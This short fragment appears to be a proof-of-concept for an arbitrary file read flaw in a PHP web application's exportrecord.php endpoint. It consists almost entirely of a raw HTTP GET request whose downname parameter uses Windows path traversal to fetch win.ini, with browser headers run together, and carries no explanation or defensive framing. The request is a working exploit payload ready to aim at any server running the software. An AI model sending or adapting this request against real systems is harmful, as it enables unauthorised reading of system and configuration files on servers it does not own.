 GET /php/exportrecord.php?downtype=10&downname=C:\\xxdd.txt\\..\\Windows\\win.ini HTTP/1.1Host:Connection: keep-aliveContent-Length: 67sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"Accept: application/json, text/javascript, */*; q=0.01Content-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36sec-ch-ua-platform: "Windows"Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflate, brAccept-Language: zh-CN,zh;q=0.9